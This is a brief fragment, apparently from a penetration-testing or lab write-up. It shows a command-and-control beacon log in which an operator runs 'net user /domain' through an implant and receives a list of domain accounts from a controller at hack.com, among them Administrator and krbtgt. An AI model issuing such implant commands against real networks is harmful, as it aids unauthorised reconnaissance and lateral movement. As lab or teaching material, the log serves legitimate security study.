 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 hack.com 的域控制器处理。
\\DC.hack.com 的用户帐户
Administrator caiwu1 caiwu2
Guest jack krbtgt
lier lisan lisi
liyi rose